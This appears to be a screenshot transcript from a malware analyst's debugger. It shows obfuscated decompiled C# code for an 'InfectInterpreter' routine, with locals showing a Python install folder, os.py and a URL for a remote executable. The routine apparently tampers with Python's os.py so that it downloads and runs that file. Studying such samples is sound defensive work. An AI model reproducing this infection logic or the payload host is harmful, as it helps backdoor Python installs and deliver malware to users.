 28 // Token: 0x06000178 RID: 376 RVA: 0x0000615C File Offset: 0x0000435C
29 public static void InfectInterpreter(string url)
30 {
31 DirectoryInfo directoryInfo = new DirectoryInfo(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonStartup + sizeof(f
(<Module>.Iygyjdzovwxyrzmhmcewmy(<Module>.rczukiqybkkyojgyoheysmffziekqwrrfip(), <Module>.iwqtdxbjegibobbbnvirexuubdfifttsfux()), 3L), <M
(<Module>.cyobaqdayrhqipvdvxrklbwrastekmpvtey(), <Module>.czthabxvdtmwtjqxvoklabwbixzpmblweqs()), 4L)));
32 if (directoryInfo.Exists)
33 {
34 DirectoryInfo[] directories = directoryInfo.GetDirectories(<Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmhmcewmy(<Module>.ecpo
<Module>.vfxaxuiynnyevxgemlrrbjpohhwrqxcwdjs()), 3L));
35 for (int i = -4 + sizeof(float); i < directories.Length; i += -3 + sizeof(float))
36 {
37 FileInfo[] files = new DirectoryInfo(Path.Combine(directories[i].FullName, <Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmh
<Module>.udqoyxedjlvkxmtwkeygzaqeecvoccvzgcj()), 2L))).GetFiles(<Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmhmcewmy(<Mod
<Module>.gnclxmbiiqjzsnmymhjpldnfltltralysbi()), 3L));
38 for (int j = -4 + sizeof(float); j < files.Length; j += -3 + sizeof(float))
39 {
40 kruivivkdgbwprbzzwadebjqczqgyvz.Execute(files[j], url, -4 + sizeof(float) != 0);
41 }
42 }
43 }
44 }
0 %
cals
ame Value Type
url "http://soapbeginshops.com/kingz.exe" string
directoryInfo {C:\Users\analyst\AppData\Local\Programs\Python} System.IO.DirectoryInfo
directories {System.IO.DirectoryInfo[0x00000001]} System.IO.DirectoryInfo[]
i 0x00000000 int
files {System.IO.FileInfo[0x00000001]} System.IO.FileInfo[]
[0] {os.py} System.IO.FileInfo
j 0x00000000 int